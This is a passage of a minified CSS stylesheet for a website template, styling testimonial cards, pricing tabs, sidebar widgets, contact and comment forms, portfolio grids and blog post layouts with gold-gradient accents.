.inner-box:hover::before{width:100%}.testimonial-block-three .inner-box .quote-icon{position:absolute;right:45px;top:-20px;color:#e0e0e0;font-size:60px;line-height:1em;-moz-transition:all .5s ease;-webkit-transition:all .5s ease;-ms-transition:all .5s ease;-o-transition:all .5s ease;transition:all .5s ease}.testimonial-block-three .inner-box:hover{-webkit-transform:translateY(-20px);-moz-transform:translateY(-20px);-ms-transform:translateY(-20px);-o-transform:translateY(-20px);transform:translateY(-20px)}.testimonial-block-three .inner-box:hover .quote-icon{color:#d5aa6d}.testimonial-block-three .inner-box .image-outer{position:relative;display:inline-block}.testimonial-block-three .inner-box .image{position:relative;width:76px;height:76px;overflow:hidden;margin:0 auto;border-radius:50px}.testimonial-block-three .inner-box .image-outer:before{position:absolute;content:'';left:-4px;top:-4px;right:-4px;bottom:-4px;border-radius:50px;border:2px solid #d5aa6d}.testimonial-block-three .inner-box .text{position:relative;color:#000;font-size:16px;line-height:1.7em;margin-top:20px;margin-bottom:10px}.testimonial-block-three .inner-box h5{position:relative;font-size:20px;font-weight:700;line-height:1.7em;color:#d5aa6d;background:linear-gradient(to right,#d5aa6d 0,#9e7247 100%);-webkit-background-clip:text;-webkit-text-fill-color:transparent}.testimonial-block-three .inner-box .designation{position:relative;color:#9c9c9c;font-size:15px;font-weight:400;line-height:1.4em}.services-section-four{position:relative;padding-top:90px}.pricing-section{position:relative;padding-top:70px}.pricing-info-tabs .pricing-tabs{position:relative}.pricing-tabs .tab-btns{position:relative;text-align:center;margin-bottom:75px}.pricing-tabs .tab-btns .tab-btn{position:relative;display:inline-block;font-size:18px;color:#1a1e66;font-weight:400;line-height:24px;cursor:pointer;margin:0 10px;text-transform:capitalize;transition:all .3s ease;-moz-transition:all .3s ease;-webkit-transition:all .3s ease;-ms-transition:all .3s ease;-o-transition:all .3s ease}.pricing-tabs .tab-btns .tab-btn .save{color:#1a1e66;font-size:14px;font-weight:700;padding:5px 16px;border-radius:4px;margin-left:10px;display:inline-block;background-color:#dcdcdc}.pricing-tabs .tab-btns .tab-btn .circle{position:relative;width:18px;height:18px;top:3px;margin-right:8px;border-radius:50px;display:inline-block;border:2px solid #b8b5b5;transition:all .3s ease;-moz-transition:all .3s ease;-webkit-transition:all .3s ease;-ms-transition:all .3s ease;-o-transition:all .3s ease}.pricing-tabs .tab-btns .tab-btn.active-btn,.pricing-tabs .tab-btns .tab-btn:hover{color:#1a1e66}.pricing-tabs .tab-btns .tab-btn .circle:before{position:absolute;content:'';left:4px;top:4px;width:6px;height:6px;opacity:0;border-radius:50px;background-color:#cca167;transition:all .3s ease;-moz-transition:all .3s ease;-webkit-transition:all .3s ease;-ms-transition:all .3s ease;-o-transition:all .3s ease}.pricing-tabs .tab-btns .tab-btn.active-btn .circle,.pricing-tabs .tab-btns .tab-btn:hover .circle{border-color:#cca167}.pricing-tabs .tab-btns .tab-btn.active-btn .circle::before,.pricing-tabs .tab-btns .tab-btn:hover .circle::before{opacity:1}.pricing-tabs .tabs-content{position:relative}.pricing-tabs .tabs-content .tab{position:relative;display:none;margin-top:120px;transition:all 1s ease;-moz-transition:all 1s ease;-webkit-transition:all 1s ease;-ms-transition:all 1s ease;-o-transition:all 1s ease}.pricing-tabs .tabs-content .tab.active-tab{display:block;margin-top:0}.price-block{position:relative;margin-bottom:30px}.price-block .inner-box{position:relative;border-radius:10px;box-shadow:0 0 15px rgba(0,0,0,.15)}.price-block .inner-box .title-box{position:relative;text-align:center;padding:30px 25px 25px}.price-block .inner-box .title-box .icon{position:relative;line-height:1em;color:#d5aa6d;line-height:1em;background:linear-gradient(to right,#d5aa6d 0,#9e7247 100%);-webkit-background-clip:text;-webkit-text-fill-color:transparent;font-size:60px}.price-block .inner-box .title-box h5{position:relative;color:#012068;font-weight:700;line-height:1.3em;margin-top:14px}.price-block .inner-box .title-box .text{position:relative;font-size:16px;color:#1a1e66;line-height:1.7em}.price-block .inner-box .price{position:relative;display:block;color:#fff;font-size:36px;font-weight:600;line-height:1.2em;padding:5px 10px 5px;text-align:center;background-color:#b5b5b5}.price-block .inner-box .price span{position:relative;font-weight:300;font-size:16px}.price-block .inner-box .lower-box{position:relative;padding:35px 20px 30px}.price-block .inner-box .price-list{position:relative;margin-bottom:35px}.price-block .inner-box .price-list li{position:relative;color:#666;font-size:16px;font-weight:400;margin-bottom:8px;text-align:center;padding:0;transition:all .3s ease;-moz-transition:all .3s ease;-webkit-transition:all .3s ease;-ms-transition:all .3s ease;-o-transition:all .3s ease}.price-block .inner-box .lower-box .theme-btn{width:100%;text-align:center}.sidebar-page-container{position:relative;padding:90px 0 0}.sidebar-page-container .content-side,.sidebar-page-container .sidebar-side{margin-bottom:40px}.sidebar-page-container .sidebar-side .padding-right{padding-right:30px}.sidebar-widget{position:relative;margin-bottom:40px}.sidebar-title{position:relative;margin-bottom:25px}.sidebar-title h4{position:relative;color:#191514;font-weight:500;line-height:1.2em}.blog-cat{position:relative}.blog-cat li{position:relative;margin-bottom:7px}.blog-cat li a{position:relative;color:#191514;font-size:18px;font-weight:600;display:block;border:1px solid #d7d7d7;padding:16px 15px 16px 25px;transition:all .5s ease;-moz-transition:all .5s ease;-webkit-transition:all .5s ease;-ms-transition:all .5s ease;-o-transition:all .5s ease;font-family:Poppins,sans-serif}.blog-cat li a:before{position:absolute;content:'\f105';right:22px;top:15px;color:#012068;font-size:22px;font-family:FontAwesome}.blog-cat li a:hover::before,.blog-cat li.active a::before{color:#fff}.blog-cat li a:hover,.blog-cat li.active a{color:#fff;border-color:#d5aa6d;background-image:-ms-linear-gradient(left,#d5aa6d 0,#9e7247 100%);background-image:-moz-linear-gradient(left,#d5aa6d 0,#9e7247 100%);background-image:-o-linear-gradient(left,#d5aa6d 0,#9e7247 100%);background-image:-webkit-gradient(linear,left top,right top,color-stop(0,#d5aa6d),color-stop(100,#9e7247));background-image:-webkit-linear-gradient(left,#d5aa6d 0,#9e7247 100%);background-image:linear-gradient(to right,#d5aa6d 0,#9e7247 100%)}.contact-widget{position:relative}.contact-widget ul{position:relative}.contact-widget ul li{position:relative;color:#666;font-size:18px;line-height:1.7em;padding-left:35px;margin-bottom:12px}.contact-widget ul li .icon{position:absolute;left:0;top:5px;font-size:24px;line-height:1em;background:-webkit-gradient(linear,left top,left bottom,from(#b68b58),to(#a17549));-webkit-background-clip:text;-webkit-text-fill-color:transparent}.brochures-widget{position:relative}.brochures-widget .text{position:relative;color:#666;font-size:16px;line-height:1.7em;margin-bottom:22px}.brochures-widget .files{position:relative}.brochures-widget .files li{position:relative;margin-bottom:10px}.brochures-widget .files li:last-child{margin-bottom:0}.brochures-widget .files li a{position:relative;display:block;color:#00000a;font-size:16px;font-weight:700;line-height:24px;padding:13px 30px;border:1px solid #cdcbcb;transition:all .3s ease-in;-webkit-transition:all .3s ease-in;-ms-transition:all .3s ease-in;-o-transition:all .3s ease-in;-moz-transition:all .3s ease-in}.brochures-widget .files li a span{position:relative;line-height:24px;padding-right:15px;color:#d5aa6d;font-size:24px}.brochures-widget .files li a:before{position:absolute;content:'';left:0;top:0;width:0%;height:100%;z-index:-1;opacity:0;transition:all .3s ease-in;-webkit-transition:all .3s ease-in;-ms-transition:all .3s ease-in;-o-transition:all .3s ease-in;-moz-transition:all .3s ease-in;background-image:-ms-linear-gradient(left,#d5aa6d 0,#9e7247 100%);background-image:-moz-linear-gradient(left,#d5aa6d 0,#9e7247 100%);background-image:-o-linear-gradient(left,#d5aa6d 0,#9e7247 100%);background-image:-webkit-gradient(linear,left top,right top,color-stop(0,#d5aa6d),color-stop(100,#9e7247));background-image:-webkit-linear-gradient(left,#d5aa6d 0,#9e7247 100%);background-image:linear-gradient(to right,#d5aa6d 0,#9e7247 100%)}.brochures-widget .files li a:hover span{color:#fff}.brochures-widget .files li a:hover{color:#fff}.brochures-widget .files li a:hover::before{width:100%;opacity:1}.services-single{position:relative}.services-single h4{position:relative;color:#191514;font-weight:600;line-height:1.3em;margin-bottom:25px}.services-single .text{position:relative}.services-single .text p{position:relative;color:#666;font-size:15px;line-height:1.8em;margin-bottom:20px}.services-single .services-gallery{position:relative;margin-top:60px;margin-bottom:70px}.services-single .services-gallery .owl-nav{display:none}.services-single .services-gallery .owl-dots{position:relative;text-align:center;margin-top:35px}.services-single .services-gallery .owl-dots .owl-dot{position:relative;width:10px;height:10px;margin:0 15px;border-radius:50px;display:inline-block;background-color:#c6c6c6;border:2px solid #fff;transition:all .3s ease;-moz-transition:all .3s ease;-webkit-transition:all .3s ease;-ms-transition:all .3s ease;-o-transition:all .3s ease}.services-single .services-gallery .owl-dots .owl-dot.active,.services-single .services-gallery .owl-dots .owl-dot:hover{background-color:#d4a96c;border:2px solid #d4a96c}.services-single .service-tabs{position:relative;margin-bottom:60px}.services-single .service-tabs .tab-btns{position:relative;text-align:center;background-color:#e9e9e9;box-shadow:inset 0 0 10px rgba(0,0,0,.2)}.services-single .service-tabs .tab-btns .tab-btn{position:relative;font-size:18px;color:#191514;font-weight:500;line-height:24px;cursor:pointer;width:33%;display:inline-block;padding:11px 28px 9px;transition:all .3s ease;-moz-transition:all .3s ease;-webkit-transition:all .3s ease;-ms-transition:all .3s ease;-o-transition:all .3s ease;text-transform:capitalize;font-family:Poppins,sans-serif}.services-single .service-tabs .tab-btns .tab-btn i{position:relative;z-index:1;font-style:normal}.services-single .service-tabs .tab-btns .tab-btn:before{position:absolute;content:'';left:0;top:0;width:100%;height:0%;z-index:1;display:block;transition:all .3s ease-in;-webkit-transition:all .3s ease-in;-ms-transition:all .3s ease-in;-o-transition:all .3s ease-in;-moz-transition:all .3s ease-in;background-image:-ms-linear-gradient(left,#d5aa6d 0,#9e7247 100%);background-image:-moz-linear-gradient(left,#d5aa6d 0,#9e7247 100%);background-image:-o-linear-gradient(left,#d5aa6d 0,#9e7247 100%);background-image:-webkit-gradient(linear,left top,right top,color-stop(0,#d5aa6d),color-stop(100,#9e7247));background-image:-webkit-linear-gradient(left,#d5aa6d 0,#9e7247 100%);background-image:linear-gradient(to right,#d5aa6d 0,#9e7247 100%)}.services-single .service-tabs .tab-btns .tab-btn.active-btn,.services-single .service-tabs .tab-btns .tab-btn:hover{color:#fff}.services-single .service-tabs .tab-btns .tab-btn.active-btn::before,.services-single .service-tabs .tab-btns .tab-btn:hover::before{height:100%}.services-single .service-tabs .tabs-content{position:relative;padding-top:25px}.services-single .service-tabs .tabs-content .tab{position:relative;display:none;border-top:0}.services-single .service-tabs .tabs-content .tab.active-tab{display:block}.services-single .service-tabs .tabs-content .tab .content{position:relative}.services-single .service-tabs .tabs-content .tab .content .text{position:relative}.services-single .service-tabs .tabs-content .tab .content p{position:relative;font-size:16px;line-height:1.8em;color:#666;margin-bottom:20px}.more-services{position:relative;margin-top:10px}.more-services a{position:relative;color:#666;font-size:18px;font-weight:500;font-family:Poppins,sans-serif;transition:all .3s ease-in;-webkit-transition:all .3s ease-in;-ms-transition:all .3s ease-in;-o-transition:all .3s ease-in;-moz-transition:all .3s ease-in}.more-services a:hover{color:#191514}.contact-page-section{position:relative;padding-top:95px}.contact-page-section .map-section{position:absolute;left:0;top:150px;right:0;bottom:0}.contact-page-section .map-section .map-canvas{height:580px}.contact-page-section .inner-container{position:relative;z-index:1;padding:55px 60px 55px;background-color:#fff;box-shadow:0 0 15px rgba(0,0,0,.15)}.contact-page-section .inner-container h2{position:relative;color:#191514;font-weight:700;line-height:1.2em}.contact-page-section .inner-container h2 span{font-style:italic;color:#a17549;font-family:'Playfair Display',serif}.contact-page-section .info-column{position:relative}.contact-page-section .info-column .inner-column{position:relative}.contact-page-section .info-column .inner-column .text{position:relative;color:#191514;font-size:16px;line-height:1.7em;margin-top:25px;margin-bottom:15px}.contact-page-section .form-column{position:relative}.contact-page-section .form-column .inner-column{position:relative;padding-top:30px}.contact-form input.error,.contact-form select.error,.contact-form textarea.error{border-color:red!important}.contact-form label.error{display:block;line-height:24px;padding:5px 0 0;margin:0;text-transform:uppercase;font-size:11px;color:red;font-weight:500}.contact-form{position:relative}.contact-form .form-grou{position:relative;margin-bottom:16px}.contact-form input[type=email],.contact-form input[type=password],.contact-form input[type=text],.contact-form select,.contact-form textarea{display:block;width:100%;line-height:23px;height:45px;font-size:14px;padding:10px 24px;background:#eef1f5;color:#000;border:1px solid #eef1f5;transition:all .5s ease;-webkit-transition:all .5s ease;-ms-transition:all .5s ease;-o-transition:all .5s ease}.contact-form textarea{height:110px;resize:none;font-size:14px;background:#eef1f5;border:1px solid #eef1f5}.contact-form .form-group .ui-selectmenu-button.ui-button{font-size:14px}.contact-form .form-group .ui-selectmenu-button.ui-button{float:none;background-color:#eef1f5}.contact-form .form-group .ui-state-active,.contact-form .form-group .ui-widget-content .ui-state-active{background-color:#2937e8;border-color:#2937e8}.contact-form input[type=email]:focus,.contact-form input[type=password]:focus,.contact-form input[type=text]:focus,.contact-form select:focus,.contact-form textarea:focus{border-color:#d2a76b}.contact-form .theme-btn{color:#fff;font-size:16px;margin-top:10px;padding:12px 42px;cursor:pointer;font-weight:400;letter-spacing:1px;text-transform:capitalize}.contact-info-section{position:relative;margin-top:-90px;padding:160px 0 50px;background-repeat:no-repeat;background-size:cover}.contact-info-section .column{margin-bottom:30px}.contact-info-section:before{position:absolute;content:'';left:0;top:0;width:100%;height:100%;display:block;background-color:rgba(0,0,0,.8)}.contact-info-section h4{position:relative;color:#fff;font-weight:600;line-height:1.3em;margin-bottom:20px}.form-group .ui-selectmenu-button.ui-button{width:100%;font-size:16px;font-style:normal;line-height:25px;color:#797979;float:left;border-radius:0;border:0;padding:10px 20px;background:#fff}.form-group .ui-button .ui-icon{background:0 0;position:relative;top:-1px;text-indent:0;color:#333;font-size:20px}.form-group .ui-button .ui-icon:before{font-family:FontAwesome;content:"\f0d7";position:absolute;right:0;top:2px!important;top:13px;width:10px;height:30px;display:block;color:#001a57;line-height:23px;font-size:18px;font-weight:400;text-align:center;z-index:5}.ui-widget.ui-widget-content{border:1px solid #e0e0e0}.ui-menu .ui-menu-item{font-size:14px;border-bottom:1px solid #e0e0e0}.ui-menu .ui-menu-item:last-child{border:none}.ui-state-active,.ui-widget-content .ui-state-active{background-color:#d1a56a;border-color:#d1a56a}.ui-menu .ui-menu-item-wrapper{position:relative;display:block;padding:8px 20px;font-size:14px;line-height:24px}.portfolio-section-two{position:relative;padding:95px 0 0}.portfolio-section-two .filters{position:relative;margin-bottom:55px}.portfolio-section-two .filters .filter-tabs{position:relative}.portfolio-section-two .filters li{position:relative;display:inline-block;color:#191514;padding:0 12px;cursor:pointer;font-size:18px;font-weight:500;margin:0 12px;transition:all .3s ease;-webkit-transition:all .3s ease;-ms-transition:all .3s ease;-o-transition:all .3s ease;font-family:Poppins,sans-serif}.portfolio-section-two .filters li:after{position:absolute;content:'/';right:-12px;top:1px;font-size:14px;color:#191514}.portfolio-section-two .filters li:last-child::after{display:none}.portfolio-section-two .filters .filter.active,.portfolio-section-two .filters .filter:hover{color:#222}.portfolio-section-two .filters li:before{position:absolute;content:'';left:0;bottom:-8px;height:4px;width:0;background-image:-ms-linear-gradient(left,#d5aa6d 0,#9e7247 100%);background-image:-moz-linear-gradient(left,#d5aa6d 0,#9e7247 100%);background-image:-o-linear-gradient(left,#d5aa6d 0,#9e7247 100%);background-image:-webkit-gradient(linear,left top,right top,color-stop(0,#d5aa6d),color-stop(100,#9e7247));background-image:-webkit-linear-gradient(left,#d5aa6d 0,#9e7247 100%);background-image:linear-gradient(to right,#d5aa6d 0,#9e7247 100%);transition:all .3s ease;-webkit-transition:all .3s ease;-ms-transition:all .3s ease;-o-transition:all .3s ease}.portfolio-section-two .filters li.active::before,.portfolio-section-two .filters li:hover:before{width:100%}.portfolio-block-two{position:relative;margin-bottom:50px}.portfolio-block-two .inner-box{position:relative;overflow:hidden}.portfolio-block-two .inner-box .image{position:relative}.portfolio-block-two .inner-box .image img{position:relative;width:100%;display:block}.portfolio-block-two .inner-box .image .overlay-box{position:absolute;content:'';left:0;top:0;width:100%;height:100%;display:block;text-align:center;transition:all .3s ease;-webkit-transition:all .3s ease;-ms-transition:all .3s ease;-o-transition:all .3s ease}.portfolio-block-two .inner-box .image .overlay-box .plus{position:absolute;left:50%;top:50%;width:54px;height:54px;color:#a3774a;font-size:18px;line-height:54px;text-align:center;border-radius:50%;font-weight:700;margin-left:-27px;margin-top:-27px;transform:scale(0,0);-moz-transform:scale(0,0);-webkit-transform:scale(0,0);-ms-transform:scale(0,0);-o-transform:scale(0,0);display:inline-block;background-color:#fff;transition:all .5s ease;-moz-transition:all .5s ease;-webkit-transition:all .5s ease;-ms-transition:all .5s ease;-o-transition:all .5s ease}.portfolio-block-two .inner-box:hover .image .overlay-box .plus{transform:scale(1,1);-moz-transform:scale(1,1);-webkit-transform:scale(1,1);-ms-transform:scale(1,1);-o-transform:scale(1,1)}.portfolio-block-two .inner-box .image .overlay-box:before{position:absolute;content:'';right:-100%;top:0;width:100%;height:100%;opacity:.85;display:block;transition:all .5s ease;-moz-transition:all .5s ease;-webkit-transition:all .5s ease;-ms-transition:all .5s ease;-o-transition:all .5s ease;background-color:rgba(0,0,0,.8)}.portfolio-block-two .inner-box:hover .image .overlay-box:before{right:0}.portfolio-block-two .inner-box .lower-content{position:relative;padding-top:20px}.portfolio-block-two .inner-box .lower-content h5{position:relative;font-weight:700;line-height:1.4em;margin-bottom:4px}.portfolio-block-two .inner-box .lower-content h5 a{position:relative;color:#191514;transition:all .5s ease;-moz-transition:all .5s ease;-webkit-transition:all .5s ease;-ms-transition:all .5s ease;-o-transition:all .5s ease}.portfolio-block-two .inner-box .lower-content h5 a:hover{color:#cea268}.portfolio-block-two .inner-box .lower-content .designation{position:relative;color:#666;font-size:14px}.portfolio-block-two.mix{display:none}.project-block-three{position:relative;margin-bottom:30px}.project-block-three .inner-box{position:relative}.project-block-three .inner-box .image{position:relative}.project-block-three .inner-box .image img{position:relative;width:100%;display:block}.project-block-three .inner-box .image .overlay-box{position:absolute;left:0;top:0;width:100%;height:100%;display:block;opacity:0;padding:45px 45px;transition:all .5s ease;-moz-transition:all .5s ease;-webkit-transition:all .5s ease;-ms-transition:all .5s ease;-o-transition:all .5s ease}.project-block-three .inner-box:hover .image .overlay-box{opacity:1}.project-block-three .inner-box .image .overlay-box:before{position:absolute;content:'';left:0;top:0;width:100%;height:100%;display:block;transition:all .5s ease;-moz-transition:all .5s ease;-webkit-transition:all .5s ease;-ms-transition:all .5s ease;-o-transition:all .5s ease;background-color:rgba(0,0,0,.8)}.project-block-three .inner-box .image .overlay-box .overlay-inner{position:relative;height:100%}.project-block-three .inner-box .image .overlay-box .title{position:relative;color:#fff;font-size:14px;margin-bottom:6px;letter-spacing:1px}.project-block-three .inner-box .image .overlay-box h5{position:relative;color:#fff;font-weight:700;line-height:1.3em}.project-block-three .inner-box .image .overlay-box h5 a{position:relative;color:#fff}.project-block-three .inner-box .image .overlay-box .plus{position:absolute;right:0;bottom:0;width:54px;height:54px;color:#9e7146;font-size:18px;line-height:54px;text-align:center;border-radius:50%;font-weight:700;display:inline-block;background-color:#fff;transition:all .5s ease;-moz-transition:all .5s ease;-webkit-transition:all .5s ease;-ms-transition:all .5s ease;-o-transition:all .5s ease}.portfolio-single-section{position:relative;padding:85px 0 0}.portfolio-single-section .section-title{margin-bottom:50px}.portfolio-single-section .image-column{position:relative;margin-bottom:40px}.portfolio-single-section .image-column .inner-column{position:relative}.portfolio-single-section .image-column .inner-column .image{position:relative}.portfolio-single-section .image-column .inner-column .image img{position:relative;width:100%;display:block}.portfolio-single-section .content-column{position:relative;margin-bottom:40px}.portfolio-single-section .content-column .inner-column{position:relative;padding-top:50px;padding-left:50px}.portfolio-single-section .content-column .inner-column h3{position:relative;color:#191514;line-height:1.3em;font-weight:700;margin-bottom:20px}.portfolio-single-section .content-column .inner-column .text{position:relative;margin-bottom:30px}.portfolio-single-section .content-column .inner-column .text p{position:relative;color:#656565;font-size:15px;line-height:1.8em;margin-bottom:20px}.portfolio-single-section .content-column .inner-column .text p:last-child{margin-bottom:0}.portfolio-single-section .content-column .inner-column .project-list{position:relative}.portfolio-single-section .content-column .inner-column .project-list li{position:relative;color:#666;font-size:15px;padding-left:20px;margin-bottom:10px}.portfolio-single-section .content-column .inner-column .project-list li strong{font-weight:600;color:#191514}.portfolio-single-section .content-column .inner-column .project-list li .icon{position:absolute;left:0;top:0;color:#a07448;font-size:14px}.portfolio-single-section .lower-section{position:relative;margin-top:40px}.blog-page-section{position:relative;padding-top:90px;padding-bottom:20px}.blog-page-section .news-block{margin-bottom:90px}.blog-single{position:relative}.blog-single .inner-box{position:relative;border-radius:5px;overflow:hidden;box-shadow:0 0 15px rgba(0,0,0,.2)}.blog-single .inner-box .image{position:relative}.blog-single .inner-box .image img{position:relative;width:100%;display:block}.blog-single .inner-box .lower-content{position:relative;padding:25px 25px}.blog-single .inner-box .lower-content .post-meta{position:relative;margin-bottom:18px;padding-bottom:16px;border-bottom:1px solid #ececf0}.blog-single .inner-box .lower-content .post-meta:before{position:absolute;content:'';left:0;bottom:-1px;height:2px;width:40px;background-color:#d3a86c}.blog-single .inner-box .lower-content .post-meta li{position:relative;margin-right:20px;color:#999;font-size:14px;font-weight:600;padding-left:22px;display:inline-block}.blog-single .inner-box .lower-content .post-meta li:last-child{margin-right:0}.blog-single .inner-box .lower-content .post-meta li .fa{position:absolute;left:0;top:0;color:#999;font-size:14px}.blog-single .inner-box .lower-content h4{position:relative;color:#191514;font-weight:600;line-height:1.4em;margin-bottom:13px;margin-top:20px;margin-bottom:28px}.blog-single .inner-box .lower-content .text{position:relative}.blog-single .inner-box .lower-content .text .news-gallery{position:relative;margin-top:30px}.blog-single .inner-box .lower-content .text .news-gallery .row{margin:0 -12px}.blog-single .inner-box .lower-content .text .news-gallery .column{padding:0 12px;margin-bottom:24px}.blog-single .inner-box .lower-content .text h5{position:relative;color:#191514;font-weight:500;line-height:1.4em;margin-top:15px;margin-bottom:20px}.blog-single .inner-box .lower-content .text p{position:relative;color:#666;font-size:16px;line-height:1.8em;margin-bottom:20px}.blog-single .inner-box .lower-content .text p a{color:#666;font-weight:600;text-decoration:underline}.blog-single .inner-box .lower-content blockquote{position:relative;border:none;padding:0;margin-top:40px;margin-bottom:30px;background-color:#f4f7fc;padding:45px 30px 45px 110px}.blog-single .inner-box .lower-content blockquote .quote-icon{position:absolute;left:-20px;top:-20px;width:113px;height:113px;color:#d5aa6d;font-size:40px;line-height:113px;text-align:center;border-radius:50%;background-color:#fff}.blog-single .inner-box .lower-content blockquote .quote-text{position:relative;font-size:20px;color:#191514;font-weight:400;line-height:1.7em}.blog-single .post-share-options{position:relative;padding-top:55px;padding-left:40px;padding-right:40px;margin-bottom:32px}.blog-single .post-share-options .post-share-inner{position:relative}.blog-single .post-share-options .post-tags{position:relative}.blog-single .post-share-options .post-tags span{position:relative;font-size:15px;font-weight:500;color:#191514;margin-right:15px;font-family:Poppins,sans-serif}.blog-single .post-share-options .post-tags a{position:relative;padding:8px 20px;color:#191514;margin-right:4px;margin-bottom:4px;border-radius:50px;display:inline-block;background-color:#f4f7fc;transition:all .3s ease;-webkit-transition:all .3s ease;-ms-transition:all .3s ease;-o-transition:all .3s ease;-moz-transition:all .3s ease}.blog-single .post-share-options .post-tags a:hover{color:#fff;background-color:#9e7247;background-image:-ms-linear-gradient(left,#d5aa6d 0,#9e7247 100%);background-image:-moz-linear-gradient(left,#d5aa6d 0,#9e7247 100%);background-image:-o-linear-gradient(left,#d5aa6d 0,#9e7247 100%);background-image:-webkit-gradient(linear,left top,right top,color-stop(0,#d5aa6d),color-stop(100,#9e7247));background-image:-webkit-linear-gradient(left,#d5aa6d 0,#9e7247 100%);background-image:linear-gradient(to right,#d5aa6d 0,#9e7247 100%)}.blog-single .post-share-options .social-links{position:relative;margin-top:5px}.blog-single .post-share-options .social-links li{position:relative;margin-left:2px;display:inline-block}.blog-single .post-share-options .social-links li.twitter a{background-color:#55acee}.blog-single .post-share-options .social-links li.google-plus a{background-color:#dd4b39}.blog-single .post-share-options .social-links li.dribble a{background-color:#cd339a}.blog-single .post-share-options .social-links li a{position:relative;width:32px;height:32px;color:#fff;line-height:32px;text-align:center;border-radius:50px;display:inline-block;background-color:#3b5998}.new-posts{position:relative;padding:22px 0;border-top:1px solid #ececf0;border-bottom:1px solid #ececf0}.new-posts .prev-post{position:relative;color:#666;font-size:16px;font-weight:500;transition:all .3s ease;-webkit-transition:all .3s ease;-ms-transition:all .3s ease;-o-transition:all .3s ease;-moz-transition:all .3s ease;font-family:Poppins,sans-serif}.new-posts .next-post{position:relative;color:#666;font-size:16px;font-weight:500;transition:all .3s ease;-webkit-transition:all .3s ease;-ms-transition:all .3s ease;-o-transition:all .3s ease;-moz-transition:all .3s ease;font-family:Poppins,sans-serif}.new-posts .next-post:hover,.new-posts .prev-post:hover{color:#bf935e}.sidebar-page-container .comments-area{position:relative;margin-top:45px;margin-bottom:60px}.sidebar-page-container .group-title{position:relative;margin-bottom:35px}.sidebar-page-container .group-title h6{position:relative;color:#191514;font-weight:600;padding-bottom:10px;text-transform:capitalize}.sidebar-page-container .group-title h6:before{position:absolute;content:'';left:0;bottom:0;width:40px;height:3px;background-image:-ms-linear-gradient(left,#d5aa6d 0,#9e7247 100%);background-image:-moz-linear-gradient(left,#d5aa6d 0,#9e7247 100%);background-image:-o-linear-gradient(left,#d5aa6d 0,#9e7247 100%);background-image:-webkit-gradient(linear,left top,right top,color-stop(0,#d5aa6d),color-stop(100,#9e7247));background-image:-webkit-linear-gradient(left,#d5aa6d 0,#9e7247 100%);background-image:linear-gradient(to right,#d5aa6d 0,#9e7247 100%)}.sidebar-page-container .group-title .group-text{position:relative;font-size:14px;color:#666;margin-top:25px}.sidebar-page-container .comments-area .comment-box{position:relative;padding:0 0 0;margin-bottom:40px;-webkit-transition:all .3s ease;-ms-transition:all .3s ease;-o-transition:all .3s ease;-moz-transition:all .3s ease;transition:all .3s ease}.sidebar-page-container .comments-area .comment-box:last-child{margin-bottom:0;padding-bottom:0;border:0}.sidebar-page-container .comments-area .comment-box:hover{border-color:#222}.sidebar-page-container .comments-area .comment{position:relative;font-size:14px;padding:0 0 0 125px}.sidebar-page-container .comments-area .comment .comment-inner{position:relative;padding:22px 25px 30px;background-color:#f4f7fc}.sidebar-page-container .comments-area .comment .comment-reply{position:absolute;right:25px;top:20px;color:#fff;font-size:14px;font-weight:500;padding:8px 20px;border-radius:50px;background-color:#191919;font-family:Poppins,sans-serif}.sidebar-page-container .comments-area .comment .comment-reply:hover{background-color:#9e7247;background-image:-ms-linear-gradient(left,#d5aa6d 0,#9e7247 100%);background-image:-moz-linear-gradient(left,#d5aa6d 0,#9e7247 100%);background-image:-o-linear-gradient(left,#d5aa6d 0,#9e7247 100%);background-image:-webkit-gradient(linear,left top,right top,color-stop(0,#d5aa6d),color-stop(100,#9e7247));background-image:-webkit-linear-gradient(left,#d5aa6d 0,#9e7247 100%);background-image:linear-gradient(to right,#d5aa6d 0,#9e7247 100%)}.sidebar-page-container .comments-area .comment-box .author-thumb{position:absolute;left:0;top:0;width:92px;height:92px;border-radius:50%;overflow:hidden;margin-bottom:20px}.sidebar-page-container .comments-area .comment-box .author-thumb img{display:block}.sidebar-page-container .comments-area .comment-info{color:#3e5773;line-height:24px;font-size:13px}.sidebar-page-container .comments-area .comment-box strong{font-size:18px;font-weight:600;color:#191514;line-height:1.3em;text-transform:capitalize;font-family:Poppins,sans-serif}.sidebar-page-container .comments-area .comment-box .text{color:#666;font-size:15px;margin-top:16px;line-height:1.8em;margin-bottom:0}.sidebar-page-container .comments-area .comment-info .comment-time{position:relative;font-size:14px;color:#999;font-weight:400;margin-top:3px}.sidebar-page-container .comments-area .comment-box .theme-btn{position:absolute;right:0;top:0;font-size:14px;font-weight:500;padding:5px 30px;font-family:Poppins,sans-serif}.comment-form{position:relative;margin-top:0}.comment-form .row{margin:0 -7px}.comment-form .form-group{position:relative;padding:0 7px;margin-bottom:14px}.comment-form .form-group input[type=email],.comment-form .form-group input[type=password],.comment-form .form-group input[type=tel],.comment-form .form-group input[type=text],.comment-form .form-group select{position:relative;display:block;width:100%;line-height:26px;padding:10px 20px;height:46px;font-size:14px;border-radius:3px;border:1px solid #ececec;-webkit-transition:all .3s ease;-ms-transition:all .3s ease;-o-transition:all .3s ease;-moz-transition:all .3s ease;transition:all .3s ease}.comment-form .form-group input[type=email]:focus,.comment-form .form-group input[type=password]:focus,.comment-form .form-group input[type=tel]:focus,.comment-form .form-group input[type=text]:focus,.comment-form .form-group select:focus,.comment-form .form-group textarea:focus{border-color:#d5aa6d}.comment-form .form-group textarea{position:relative;display:block;width:100%;line-height:26px;padding:10px 20px;color:#a5a5a5;height:150px;font-size:14px;resize:none;border-radius:3px;border:1px solid #ececec;-webkit-transition:all .3s ease;-ms-transition:all .3s ease;-o-transition:all .3s ease;-moz-transition:all .3s ease;transition:all .3s ease}.comment-form .theme-btn{cursor:pointer;font-weight:400;margin-top:10px;padding:11px 30px 11px}.sidebar .search-box .form-group{position:relative;margin:0}.sidebar .search-box .form-group input[type=search],.sidebar .search-box .form-group input[type=text]{position:relative;line-height:28px;padding:10px 50px 10px 20px;border:1px solid #ececf0;background:0 0;display:block;font-size:14px;width:100%;height:50px;color:grey;font-weight:400;transition:all .5s ease;-moz-transition:all .5s ease;-webkit-transition:all .5s ease;-ms-transition:all .5s ease;-o-transition:all .5s ease}.sidebar .search-box .form-group button{position:absolute;right:0;top:0;height:50px;width:50px;font-size:14px;color:#222;line-height:100%;background:0 0;display:inline-block;font-weight:400;text-align:center;border-left:1px solid #f2f2f2}.sidebar-title-two{position:relative;margin-bottom:25px}.sidebar-title-two 